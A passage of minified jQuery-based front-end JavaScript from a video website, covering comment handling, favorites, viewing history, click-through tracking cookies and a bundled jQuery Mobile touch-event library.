a.message?a.message:tkn_common.comments.msg_get_comments_failed;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close"),L=!1})}function g(a){return b(a).parentsUntil(".js_comments_wrapper","[id^=comment_]").data("comment_id")}function h(a){return b(a).parentsUntil(".js_comments_wrapper","[id^=comment_]").data()}function i(a){var a={comment_id:a.comment_id,report_option:a.report_option,report_comment:a.report_comment};return b.ajax({url:tkn_common.url.report_comment_modal,type:"POST",data:a,dataType:"json",tknScope:"comments",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){b("body").trigger("message:success",a.message),b("body").trigger("modal:close",[".js_comment_report_modal_wrapper"])}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.comments.msg_report_comment_failed;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function j(){var a="undefined"!=typeof tkn_common.translation?tkn_common.translation.reason:"Reason",c=prompt(a);if(c){var d=g(this),e={comment_id:d,reason:c};return b.ajax({url:tkn_common.url.report_comment,type:"POST",data:e,dataType:"json",tknScope:"comments",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){b("body").trigger("message:success",a.message)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.comments.msg_report_comment_failed;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}}function k(){var a=g(this),c=b(this);m(a,"votes_up").done(function(a){var b=c.find(".js_comment_vote_up_txt"),d=parseInt(b.html()),e=d+1;b.html(e)})}function l(){var a=g(this),c=b(this);m(a,"votes_down").done(function(a){var b=c.find(".js_comment_vote_down_txt"),d=parseInt(b.html()),e=d+1;b.html(e)})}function m(a,c){var d={comment_id:a,comment_vote_type:c,entity_id:z,entity_type:A};return b.ajax({url:tkn_common.url.vote_comment,type:"POST",data:d,dataType:"json",tknScope:"comments",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){b("body").trigger("message:success",a.message)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.comments.msg_vote_comment_failed;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function n(){var a=h(this),c=a.comment_id,d={comment_id:c,entity_id:z,entity_type:A,parent_entity_id:a.parent_entity_id,parent_entity_type_id:a.parent_entity_type_id,token:tkn_common.get_token()};return b.ajax({url:tkn_common.url.delete_comment,type:"POST",data:d,dataType:"json",tknScope:"comments",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(d){b("body").trigger("message:success",d.message),b("#comment_"+c).remove(),a.is_child||s(E-1),x()}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.comments.msg_delete_comment_failed;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function o(a){"undefined"==typeof a&&(a=this);var c=b(a).parents("[data-comment_id]"),e=c.find(".js_new_reply_input"),f=c.data("comment_id"),g={entity_id:f,entity_type:"comment",comment:e.val(),type:"reply_comment",parent_entity_id:c.data("parent_entity_id"),parent_entity_type:A,parse_timestamp:"post"==A,enc_url:btoa(document.location.href),max_timestamp:G,token:tkn_common.get_token()};p(g,function(a){c.find(".comment_replies").append(a.data.comment),e.val(""),d()}),b("body").trigger("recaptcha:reset:reply_comment",f)}function p(a,c){if(!I){I=!0;var e={entity_id:z,entity_type:A,comment:b(J+".js_new_comment_input").val(),"g-recaptcha-response":"",parse_timestamp:"post"==A,enc_url:btoa(document.location.href),max_timestamp:G,token:tkn_common.get_token()};"object"==typeof a&&b.extend(e,a);var f=e.type||"new_comment",g=tkn_recaptcha_helper.get_response(f,e.entity_id);return"undefined"==typeof g?""==tkn_common.user_id&&b("body").trigger("message:error",tkn_common.recaptcha.msg_invalid_captcha):e["g-recaptcha-response"]=g,b.ajax({url:tkn_common.url.add_comment,type:"POST",data:e,dataType:"json",tknScope:"comments",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){var e="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;if(b("body").trigger("message:success",e),"function"==typeof c)return c(a);var f=a.data.comment,g=b(J+".js_comments_wrapper"),h=g.find(".comment_highlighted");h.length<=0?g.prepend(f):h.last().after(f),b(J+".js_new_comment_input").val(""),s(E+1),x(),d(),tkn_common.recommender.recommender_feature_enabled&&"post"==A&&tkn_post.recommender_event(z,"commented",!1)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.comments.msg_add_comments_failed;b("body").trigger("message:error",c)}).always(function(a){b("body").trigger("loader:close"),I=!1})}}function q(a){C=tkn_common.comments.comments_n_load_more||5,D=b(J+".js_comments_wrapper").children().length,f().done(function(){d(),t()})}function r(){E=b(J+".js_comments_total").data("comments_total")||0,E>0&&b(J+".js_comments_total").removeClass("hidden")}function s(a){E=a,E>0&&b(J+".js_comments_total").removeClass("hidden");var c=E>0?E:"";b(J+".js_comments_total").html(c),b(J+".js_comments_total").data("comments_total",E)}function t(){var a=b(J+".js_comments_wrapper").children().length;F=E-a,F<=0?w(!1):(w(!0),b(J+".js_comments_load_more .js_comments_load_more_txt").html("&nbsp;("+F+")"))}function u(a,c){var d=a.find(J+".comment_reply_wrapper"),e=d.is(":visible");d.slideToggle(200);var f,g,h=b(a.find(J+".comment_show_replies")[0]);e?(f=c.children().length>1?tkn_common.comments.show_replies_plural:tkn_common.comments.show_replies_singular,g="expand"):(f=c.children().length>1?tkn_common.comments.hide_replies_plural:tkn_common.comments.hide_replies_singular,g="collapse"),h.find("span").text(f),h.find("i").attr("class","icon icon-ic_16_upro_"+g);
}function v(){H?(H=!1,w(!1)):(H=!0,w(!0))}function w(a){F<=0&&(a=!1),a?(b(J+".js_comments_load_more").removeClass("invisible"),b(J+".js_comments_load_more").parent(".load_more_wrapper").removeClass("nomore")):(b(J+".js_comments_load_more").addClass("invisible"),b(J+".js_comments_load_more").parent(".load_more_wrapper").addClass("nomore"))}function x(){E>0?b(J+".js_comments_section_wrapper").show():b(J+".js_comments_section_wrapper").hide()}function y(a){a?b(a+" .js_comments_wrapper").html(""):b(".js_comments_wrapper").html("")}var z,A,B=!0,C=0,D=0,E=0,F=0,G=0,H=!1,I=!1,J="",K=!1,L=!1;return b(document).one("tkn:js_ready",function(){if(b(".js_activate_comments").on("click",function(){var a=this;userActionAsync(function(){var d="undefined"!=typeof b(a).data("entity_id")?b(a).data("entity_id"):tkn_common.comments.entity_id,e="undefined"!=typeof b(a).data("entity_type")?b(a).data("entity_type"):tkn_common.comments.entity_type;G=tkn_common.comments.max_timestamp,B?(c(d,e),""==tkn_common.user_id&&b("body").trigger("recaptcha:show:new_comment"),loadEmojis(),B=!1):c(d,e,!1,!0,!1),v()})}),"undefined"!=typeof tkn_common.comments&&tkn_common.comments.preload_comments){var a=tkn_common.comments.entity_id,d=tkn_common.comments.entity_type;G=tkn_common.comments.max_timestamp,K=!0,c(a,d),K=!1,B=!0}}),{init:c,bind_events:d,clear_comments:y}}(tkn_comments||{},jQuery);$(document).one("tkn:js_ready",function(){window.adblock_disabled=adblock_is_disabled(),$(".js_user_feed").on("click",".js_thumb_to_video",thumb_to_video_listener),$(".js_toggle_container_btn").on("click",function(){var a=this;$(this).hasClass("agepass_check")||userActionAsync(function(){toggleElement(a)})})});var tkn_content_partner=function(a,b){function c(a){a.validate({rules:{partner_type:{required:!0},partner_site_name:{required:!0},partner_site_address:{required:!0},main_category_id:{required:!0}},messages:{partner_type:{required:"*Required"},partner_site_name:{required:"*Required"},partner_site_address:{required:"*Required"},main_category_id:{required:"*Required"}},submitHandler:function(a){d(a)}})}function d(a){var a=b(a),c=a.serialize();b.ajax({url:a.attr("action"),dataType:"json",type:"post",data:c,tknScope:"content_partner",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){b(".content_partner_form_wrapper").hide(),b(".content_partner_feedback_wrapper").removeClass("hidden"),b("body").trigger("message:success",a.message)}).fail(function(a){b("body").trigger("message:error",a.message)}).always(function(){b("body").trigger("loader:close")})}function e(){b("form#submit_partner_proposal").each(function(a,d){c(b(d))})}return a.init=function(){e()},a}(tkn_content_partner||{},jQuery),tkn_ctr=function(a,b){function c(){f(),e()}function d(){return"xxxxxxxx-xxxx-4xxx-axxx-xxxxxxxxxxxx".replace(/[xy]/g,function(a){var b=16*Math.random()|0,c="x"==a?b:3&b|8;return c.toString(16)})}function e(){"undefined"!=typeof tkn_common.async_ctr_to_collect&&tkn_disclaimer_helper.agepass_check(!1)&&("1"==h("tkn_debug")&&console.log("Collecting async CTR stats:",tkn_common.async_ctr_to_collect),jQuery.ajax(tkn_common.ctr_stats.save_ctr_displays_url,{method:"POST",data:{ctr_stats:tkn_common.async_ctr_to_collect}}))}function f(){if(!h(tkn_common.ctr_stats.check_cookie_name)){var a=!!window.chrome&&!!window.chrome.webstore;if(g(tkn_common.ctr_stats.check_cookie_name,1,1),!a){if(random_num=Math.floor(100*Math.random()),random_num<tkn_common.ctr_stats.percentage&&(g(tkn_common.ctr_stats.enable_cookie_name,1,1),"undefined"!=typeof tkn_common.recommender.recommender_feature_enabled&&tkn_common.recommender.recommender_feature_enabled))if(tkn_common.user_id)g(tkn_common.recommender.cookie_name,"user_"+tkn_common.user_id,1);else{var b=d();g(tkn_common.recommender.cookie_name,"annon_"+b,1)}random_num<tkn_common.ctr_stats.percentage_cat&&g(tkn_common.ctr_stats.enable_cat_cookie_name,1,1),random_num<tkn_common.ctr_stats.percentage_gallery&&g(tkn_common.ctr_stats.enable_gallery_cookie_name,1,1)}}}function g(a,b,c){var d=new Date;d.setTime(d.getTime()+24*c*60*60*1e3);var e="expires="+d.toGMTString();document.cookie=a+"="+b+";"+e+";path=/"}function h(a){for(var b=a+"=",c=document.cookie.split(";"),d=0;d<c.length;d++){for(var e=c[d];" "==e.charAt(0);)e=e.substring(1);if(0==e.indexOf(b))return e.substring(b.length,e.length)}return""}return{init:c}}(tkn_ctr||{},jQuery);$(document).one("tkn:js_ready",function(){tkn_ctr.init()});var tkn_dropdown_filter=function(a,b){function c(a){e={};var c=b(b(a).data("parent"));c.find(".dropdown_menu_item").each(function(){b(this).removeClass("active")}),c.find("input:checkbox").prop("checked",!1),b(b(a).data("parent")).find(".panel-collapse.in").collapse("hide")}function d(){b(".filter_by_multiple_filters").on("click",function(){}),b(".multi_filter_btn").on("click",function(a){a.preventDefault(),a.stopPropagation(),b(b(this).data("target")).hasClass("in")?b(b(this).data("target")).collapse("hide"):(b(".panel-collapse").collapse("hide"),b(b(this).data("parent")).find(".in").collapse("hide"),b(b(this).data("target")).collapse("show"))}),b(".dropdown_menu").on("click",function(a){a.stopPropagation()}),b(".filter_by_multiple_filters").each(function(a,c){0==b(c).find(".filter_item").length&&b(c).hide()}),b(".filter_by_multiple_filters input").on("click",function(a){var c,d=b(a.currentTarget),g=d.attr("value"),h=d,i=d.attr("name");return e.hasOwnProperty(i)?(c=e[i].indexOf(g))>-1?(e[i].splice(c,1),setTimeout(function(){h.prop("checked",!1)},0),d.parents("label").removeClass("active")):(e[i].push(g),setTimeout(function(){h.prop("checked",!0)},0),d.parents("label").addClass("active"),d.parents("div.panel-title").addClass("has_selections")):(f.push(g),setTimeout(function(){h.prop("checked",!0)},0),d.parents("label").addClass("active"),e.filter_name,e[i]=f,f=[]),!1}),b(".panel").on("show.bs.collapse",function(){b(this).children(".panel-heading").find(".test").removeClass("test").addClass("test_open")}).on("hide.bs.collapse",function(){b(this).parent().find(".test_open").removeClass("test_open").addClass("test")}),b(".filter_btn.clear_filters").on("click",function(){c(this)}),b(".filter_btn.apply_filters").on("click",function(a){a.stopPropagation(),a.stopImmediatePropagation();for(var c in e)0==e[c].length&&delete e[c];tkn_loader.apply_multi_filter(this,e),b(this).parents(".filter_by_multiple_filters").removeClass("open")}),b(".js_gallery_tag_wrapper").on("click",function(){b("body").trigger("modal:show",[".js_gallery_tag_wrapper.dropdown_menu"])})}var e={},f=[];return a.init=function(){d()},a}(tkn_dropdown_filter||{},jQuery);$("body").one("tkn:js_ready",function(){tkn_dropdown_filter.init()});var tkn_favorites=function(a,b){function c(a){if("undefined"!=typeof a.id&&"undefined"!=typeof a.type&&(g(),!e(a)))return x.length+1>w&&(x=_.tail(x)),x.push(a),h()}function d(a){return _.find(x,function(b){return b.id==a.id})}function e(a){return"undefined"!=typeof d(a)}function f(a){return x=_.remove(x,function(b){return b.id!=a.id}),h()}function g(){var a=amplify.store(u)||{};return"undefined"==typeof a["v_"+v]?i():x=a["v_"+v],x}function h(){try{var a={};return a["v_"+v]=x,amplify.store(u,a),!0}catch(b){}}function i(){try{amplify.store(u,null),x=[]}catch(a){}}function j(){return x.length}function k(){y||("undefined"!=typeof tkn_common.save_user_preferences.enabled&&tkn_common.save_user_preferences.enabled!==!1||(z=!1),w=tkn_common.localstorage_limits.favorites||200,z||i(),g(),y=!0)}function l(a){var c=b(".js_favorite_post");a?c.removeClass("video_favorite"):c.addClass("video_favorite")}function m(a){var c=tkn_common.url.add_favorite,d={entity_id:a.id,entity_type:a.type,token:tkn_common.get_token()};return b.ajax({url:c,dataType:"json",type:"post",data:d,tknScope:"favorites",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function n(a){var c=tkn_common.url.remove_favorite,d={entity_id:a.id,entity_type:a.type};return b.ajax({url:c,dataType:"json",type:"post",data:d,tknScope:"favorites",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function o(a,c){var d=tkn_common.url.render_favorites[a],e=_.filter(x,{type:a});if(0!=e.length){var f={};return f.entity_ids=[],b.each(_.chain(e).reverse().filter({type:a}).value(),function(a,b){f.entity_ids[a]=b.id}),f.entity_type=a,f.add_remove_btn=!0,f.container_type=c,b.ajax({url:d,dataType:"json",type:"post",data:f,tknScope:"favorites",beforeSend:function(){b("body").trigger("loader:show")}}).always(function(){b("body").trigger("loader:close")})}}function p(a,d){return b.Deferred(function(f){if(z){var g={id:a,type:d};if(!e(g)){if(tkn_common.user_id){var h=m(g);h.done(function(a){a.success&&c(g)&&(b("body").trigger("favorites:increment"),l(!1),f.resolve())}).fail(function(){f.reject()})}else{if(!c(g))return;b("body").trigger("favorites:increment"),l(!1),f.resolve()}tkn_common.recommender.recommender_feature_enabled&&"post"==d&&tkn_post.recommender_event(a,"favorited",!1)}}}).promise()}function q(a,c,d){if(z){var e={id:a,type:c};if(tkn_common.user_id){var g=n(e);g.done(function(c){c.success&&f(e)&&(b("body").trigger("favorites:decrement"),"undefined"!=typeof d&&b(d+" [id$="+a+"]").remove())})}else{if(!f(e))return;b("body").trigger("favorites:decrement"),b(d+" [id$="+a+"]").remove()}}}function r(a,c){var d=c.slice(4),e=o(a,d);"undefined"!=typeof e&&e.done(function(d){if(d.success){var e=b(c).data("after_load_class");b(c).html(d.data),e&&b(c).addClass(e),"photo"!==a&&"gallery"!==a||tkn_gallery_photo.rebind_events(),tkn_loader.remove_elements_placeholder_height(c),lazy_loading(c)}})}function s(a,b){var c={id:a,type:b};return!z||e(c)?(l(!1),!0):(l(!0),!1)}function t(a){i(),b.each(a,function(a,d){b.each(d,function(b,d){var e={id:d,type:a};c(e)})})}var u="favorites_collection",v=1,w=200,x=[],y=!1,z=!0;return{init:k,add_favorite:p,remove_favorite:q,get_collection:g,reset:i,get_favorites_number:j,render_favorites:r,check_favorites_disable:s,synchronize:t}}(tkn_favorites||{},jQuery);$(document).one("tkn:js_ready",function(){tkn_favorites.init()}),$(document).one("tkn:js_ready",function(){update_suggestion_more_btn(!0),$(".js_suggestion_label").on("click",function(){update_suggestion_container(),update_suggestion_more_btn()})}),addEventListener("DOMContentLoaded",init);var tkn_history=function(a,b){function c(a,b,c,e){if(F){var f={id:a,url:b,title:c,thumbnail:e},g=d(f);"undefined"!=typeof g&&i()}}function d(a){if("undefined"!=typeof a.id&&"undefined"!=typeof a.url&&"undefined"!=typeof a.title&&"undefined"!=typeof a.thumbnail){h();var b=f(a.id);return"undefined"!=typeof b&&e(a.id),A.unshift(a),A=A.slice(0,B),g()}}function e(a){return A=_.reject(A,{id:a}),g()}function f(a){return _.find(A,function(b){return b.id==a})}function g(){try{var a={};return x=A,a["v_"+z]=x,amplify.store(y,a),!0}catch(b){}}function h(){return!1}function i(){if(A.length<=0)return void b(C).remove();b(D).html("");for(var a in A){var c=A[a],d=j(c.thumbnail),e='<span class="sidebar_section_item js_tip_trigger obfs" data-obfs="'+utf8_to_b64(c.url)+'" title="'+c.title+'" data-thumbnail="'+d+'">'+c.title+"</span>";b(D).append(e)}b(C).show(),tkn_sticky.updateSticky()}function j(a){var b=tkn_common.history.thumb_size||"120x68",c=a.split("/");return c[7]=b,c.join("/")}function k(){E||("undefined"!=typeof tkn_common.save_user_preferences.enabled&&tkn_common.save_user_preferences.enabled!==!1&&tkn_common.save_history.enabled()!==!1||(F=!1),B=tkn_common.localstorage_limits.history||B,F||l(),h(),i(),E=!0,t())}function l(){I(),A=[],i()}function m(a){l(),b.each(a,function(a,b){c(b.id,b.url,b.title,b.thumbnail)})}function n(a,c){return"undefined"!=typeof c.post_ids&&0===c.post_ids.length||"undefined"!=typeof c.content&&0===c.content.length?(a.find(".js_entity_container > div").html(tkn_common.load_more.no_history).addClass("align_center"),!1):(b(".js_clear_history_btn").show(),c.has_more?a.find(".js_loader_more_btn").removeClass("invisible"):a.find(".js_loader_more_btn").addClass("invisible"),!0)}function o(){var a="/user/set_save_history",c=F?0:1;return b.ajax({url:a,type:"POST",tknScope:"history",data:{save_history:c}}).then(function(a){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).done(function(a){b("body").trigger("message:success",a.message),F=c,p(),F||l()}).fail(function(a){var c=a.message||tkn_common.general_error_message;b("body").trigger("message:error",c)})}function p(){b(".js_save_history_btn").data("history_enabled",F);var a=F?"disable_text":"enable_text";b(".js_save_history_btn_text").html(b(".js_save_history_btn_text").data(a))}function q(a){var c={container:"",append:!1,local:!0,user_id:null};b.extend(c,a);var d=a.local?s():r(a.container,a.user_id);if(a.local&&!n(a.container,d))return!1;var e={entity_type:"post",entity_ids:d.post_ids,add_remove_btn:d.add_remove_btn,offset:d.offset};"undefined"!=typeof a.user_id&&(e.user_id=a.user_id);var f=e.entity_ids.length?e.entity_ids.length:tkn_common.history_container.limit;return tkn_loader.elements_placeholder_container(".js_entity_container > div",f,"post_placeholder","video_item_wrapper",!a.append),H=a,b.ajax({url:tkn_common.url.load_more.history,method:"POST",tknScope:"history",data:e}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).fail(function(a){var c=a.message||tkn_common.general_error_message;b("body").trigger("message:error",c)}).done(function(b){var c=a.container.find(".js_entity_container > div");tkn_loader.remove_elements_placeholder(c,"post_placeholder"),a.append?c.append(b.data.content):c.html(b.data.content),t(),"undefined"!=typeof b.data.has_more&&n(a.container,b.data),lazy_loading(c),tkn_loader.remove_elements_placeholder_height(c)})}function r(a,c){return{post_ids:[],add_remove_btn:!1,offset:b(a).find("[data-post_id]").length,user_id:c}}function s(){var a=tkn_already_seen.get_collection();if("undefined"==typeof a)return[];var b=_.map(tkn_already_seen.get_collection(),"id").reverse(),c=b.slice(G,tkn_common.history_container.limit+G);return G+=c.length,{post_ids:c,has_more:b.length>G,add_remove_btn:!0,offset:0}}function t(){b(".content_section_history_videos .js_loader_more_btn").off("click"),b(".content_section_history_videos .js_loader_more_btn").on("click",function(a){a.preventDefault(),H.append=!0,q(H)}),b(".js_remove_item").off("click"),b(".js_remove_item").on("click",function(a){a.preventDefault(),v(b(this).data("id"))}),b(".js_save_history_btn").off("click").on("click",function(){if(F){var a=confirmation("hclean",tkn_common.history_container.video_history_disable_alert);b.when(a).then(function(){o(),tkn_already_seen.reset(),I(),tkn_already_seen.reset("story"),I("story"),u(),b(".js_content_history_videos .video_item_wrapper").remove(),b("body").trigger("message:success",tkn_common.history_container.video_history_clear_all_confirm),b(".js_clear_history_btn").remove(),b(".js_entity_container > div").html(tkn_common.load_more.no_history).addClass("align_center")})}else o()}),p(),b("body").on("click",".js_clear_history_btn",function(){var a=confirmation("hclean",tkn_common.history_container.video_history_clear_all_alert);b.when(a).then(function(){tkn_already_seen.reset(),I(),tkn_already_seen.reset("story"),I("story"),b(".js_content_history_videos .video_item_wrapper").remove(),b("body").trigger("message:success",tkn_common.history_container.video_history_clear_all_confirm),b(".js_clear_history_btn").remove(),b(".js_entity_container > div").html(tkn_common.load_more.no_history).addClass("align_center")})}),b("body").on("click",".js_clear_favorites_btn",function(){var a=confirmation("favclean",tkn_common.favorites_container.video_favorites_clear_all_alert);b.when(a).then(function(){b(".js_rating_post .video_item_wrapper").addClass("hidden"),tkn_already_seen.reset(),I(),b(".video_item_wrapper").each(function(){var a=b(this).data("post_id");console.log(a),tkn_rating.remove_like(a,"post",".js_rating_post"),v(a)}),b(".js_rating_post .video_item_wrapper").remove(),b("body").trigger("message:success",tkn_common.favorites_container.video_favorites_clear_all_confirm),b(".js_clear_favorites_btn").remove(),b(".js_entity_container").html(tkn_common.load_more.no_history).addClass("align_center")})})}function u(){var a="/user/clear_already_seen";return b.ajax({url:a,tknScope:"history",method:"POST"})}function v(a){var a=parseInt(a,10);tkn_already_seen.remove_item(a),e(a),""!==tkn_common.user_id&&w(a),b('.js_content_history_videos [data-post_id="'+a+'"]').remove(),b("body").trigger("message:success",tkn_common.history_container.history_video_removed)}function w(a){return b.ajax({url:tkn_common.url.remove_already_seen+"/"+a,tknScope:"history",method:"POST"}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).fail(function(a){var c=a.message||tkn_common.general_error_message;b("body").trigger("message:error",c)})}var x={},y="history_collection",z=2,A=[],B=5,C=".js_history_wrapper",D=".js_history_container",E=!1,F=!0,G=0,H={},I=function(){try{amplify.store(y,null)}catch(a){}};return{init:k,add_view_item:c,get_collection:h,reset:l,synchronize:m,load_history_container:q,remove_item:e}}(tkn_history||{},jQuery);$(document).one("tkn:js_common_ready",function(){var a=!0;tkn_history.init(),$("body").on("touchstart touchmove touchenter touchleave",".js_tip_trigger",function(b){b.stopImmediatePropagation();var c=$(this).attr("href");"undefined"!=typeof c&&(a=!1,window.location.href=c)}),$("body").on("mouseover mousemove",".js_tip_trigger",function(b){if(a){var c=$(this).find("img");if(c.length<=0){var d=$(this).data("thumbnail");c=$("<img />"),c.attr("src",d),c.addClass("webcam_tip_thumb"),c.css("position","absolute"),c.css("z-index",1010),$(this).append(c)}var e=b.clientX+20;c.css("transform","translate("+e+"px, 0)"),c.show()}}),$("body").on("mouseleave",".js_tip_trigger",function(){a&&$(this).find("img").hide()})}),function(a){var b=0,c=!1,d=!1;try{var e=Object.defineProperty({},"passive",{get:function(){d=!0}});window.addEventListener("test",null,e)}catch(f){}var g=function(a){var c=a.target,d=window.innerWidth/window.document.documentElement.clientWidth;if(!(a.touches.length>1||1!==d)){for(;c!==document.body&&c!==document;){var e=window.getComputedStyle(c);if(!e)break;if("INPUT"===c.nodeName&&"range"===c.getAttribute("type"))return;var f=e.getPropertyValue("-webkit-overflow-scrolling"),g=e.getPropertyValue("overflow-y"),h=parseInt(e.getPropertyValue("height"),10),i="touch"===f&&("auto"===g||"scroll"===g),j=c.scrollHeight>c.offsetHeight;if(i&&j){var k=a.touches?a.touches[0].screenY:a.screenY,l=b<=k&&0===c.scrollTop,m=b>=k&&c.scrollHeight-c.scrollTop===h;return void((l||m)&&a.preventDefault())}c=c.parentNode}a.preventDefault()}},h=function(a){b=a.touches?a.touches[0].screenY:a.screenY},i=function(){window.addEventListener("touchstart",h,!!d&&{passive:!1}),window.addEventListener("touchmove",g,!!d&&{passive:!1}),c=!0},j=function(){window.removeEventListener("touchstart",h,!1),window.removeEventListener("touchmove",g,!1),c=!1},k=function(){return c},l=document.createElement("div");document.documentElement.appendChild(l),l.style.WebkitOverflowScrolling="touch";var m="getComputedStyle"in window&&"touch"===window.getComputedStyle(l)["-webkit-overflow-scrolling"];document.documentElement.removeChild(l),m&&j();var n={enable:i,disable:j,isEnabled:k};"undefined"!=typeof module&&module.exports&&(module.exports=n),"function"==typeof a.define?!function(a){a("iNoBounce",[],function(){return n})}(a.define):a.iNoBounce=n}(this),function(a,b,c){"function"==typeof define&&define.amd?define(["jquery"],function(d){return c(d,a,b),d.mobile}):c(a.jQuery,a,b)}(this,document,function(a,b,c,d){!function(a,b,c,d){function e(a){for(;a&&"undefined"!=typeof a.originalEvent;)a=a.originalEvent;return a}function f(b,c){var f,g,h,i,j,k,l,m,n,o=b.type;if(b=a.Event(b),b.type=c,f=b.originalEvent,g=a.event.props,o.search(/^(mouse|click)/)>-1&&(g=E),f)for(l=g.length,i;l;)i=g[--l],b[i]=f[i];if(o.search(/mouse(down|up)|click/)>-1&&!b.which&&(b.which=1),o.search(/^touch/)!==-1&&(h=e(f),o=h.touches,j=h.changedTouches,k=o&&o.length?o[0]:j&&j.length?j[0]:d,k))for(m=0,n=C.length;m<n;m++)i=C[m],b[i]=k[i];return b}function g(b){for(var c,d,e={};b;){c=a.data(b,z);for(d in c)c[d]&&(e[d]=e.hasVirtualBinding=!0);b=b.parentNode}return e}function h(b,c){for(var d;b;){if(d=a.data(b,z),d&&(!c||d[c]))return b;b=b.parentNode}return null}function i(){M=!1}function j(){M=!0}function k(){Q=0,K.length=0,L=!1,j()}function l(){i()}function m(){n(),G=setTimeout(function(){G=0,k()},a.vmouse.resetTimerDuration)}function n(){G&&(clearTimeout(G),G=0)}function o(b,c,d){var e;return(d&&d[b]||!d&&h(c.target,b))&&(e=f(c,b),a(c.target).trigger(e)),e}function p(b){var c,d=a.data(b.target,A);!L&&(!Q||Q!==d)&&(c=o("v"+b.type,b),c&&(c.isDefaultPrevented()&&b.preventDefault(),c.isPropagationStopped()&&b.stopPropagation(),c.isImmediatePropagationStopped()&&b.stopImmediatePropagation()))}function q(b){var c,d,f,h=e(b).touches;h&&1===h.length&&(c=b.target,d=g(c),d.hasVirtualBinding&&(Q=P++,a.data(c,A,Q),n(),l(),J=!1,f=e(b).touches[0],H=f.pageX,I=f.pageY,o("vmouseover",b,d),o("vmousedown",b,d)))}function r(a){M||(J||o("vmousecancel",a,g(a.target)),J=!0,m())}function s(b){if(!M){var c=e(b).touches[0],d=J,f=a.vmouse.moveDistanceThreshold,h=g(b.target);J=J||Math.abs(c.pageX-H)>f||Math.abs(c.pageY-I)>f,J&&!d&&o("vmousecancel",b,h),o("vmousemove",b,h),m()}}function t(a){if(!M){j();var b,c,d=g(a.target);o("vmouseup",a,d),J||(b=o("vclick",a,d),b&&b.isDefaultPrevented()&&(c=e(a).changedTouches[0],K.push({touchID:Q,x:c.clientX,y:c.clientY}),L=!0)),o("vmouseout",a,d),J=!1,m()}}function u(b){var c,d=a.data(b,z);if(d)for(c in d)if(d[c])return!0;return!1}function v(){}function w(b){var c=b.substr(1);return{setup:function(){u(this)||a.data(this,z,{});var d=a.data(this,z);d[b]=!0,F[b]=(F[b]||0)+1,1===F[b]&&O.bind(c,p),a(this).bind(c,v),N&&(F.touchstart=(F.touchstart||0)+1,1===F.touchstart&&O.bind("touchstart",q).bind("touchend",t).bind("touchmove",s).bind("scroll",r))},teardown:function(){--F[b],F[b]||O.unbind(c,p),N&&(--F.touchstart,F.touchstart||O.unbind("touchstart",q).unbind("touchmove",s).unbind("touchend",t).unbind("scroll",r));var d=a(this),e=a.data(this,z);e&&(e[b]=!1),d.unbind(c,v),u(this)||d.removeData(z)}}}var x,y,z="virtualMouseBindings",A="virtualTouchID",B="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),C="clientX clientY pageX pageY screenX screenY".split(" "),D=a.event.mouseHooks?a.event.mouseHooks.props:[],E=a.event.props?a.event.props.concat(D):D,F={},G=0,H=0,I=0,J=!1,K=[],L=!1,M=!1,N="addEventListener"in c,O=a(c),P=1,Q=0;for(a.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},y=0;y<B.length;y++)a.event.special[B[y]]=w(B[y]);N&&c.addEventListener("click",function(b){var c,d,e,f,g,h,i=K.length,j=b.target;if(i)for(c=b.clientX,d=b.clientY,x=a.vmouse.clickDistanceThreshold,e=j;e;){for(f=0;f<i;f++)if(g=K[f],h=0,e===j&&Math.abs(g.x-c)<x&&Math.abs(g.y-d)<x||a.data(e,A)===g.touchID)return b.preventDefault(),void b.stopPropagation();e=e.parentNode}},!0)}(a,b,c),function(a){a.mobile={}}(a),function(a,b){var d={touch:"ontouchend"in c};a.mobile.support=a.mobile.support||{},a.extend(a.support,d),a.extend(a.mobile.support,d)}(a),function(a,b,d){function e(b,c,e,f){var g=e.type;e.type=c,f?a.event.trigger(e,d,b):a.event.dispatch.call(b,e),e.type=g}var f=a(c),g=a.mobile.support.touch,h="touchmove scroll",i=g?"touchstart":"mousedown",j=g?"touchend":"mouseup",k=g?"touchmove":"mousemove";a.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(b,c){a.fn[c]=function(a){return 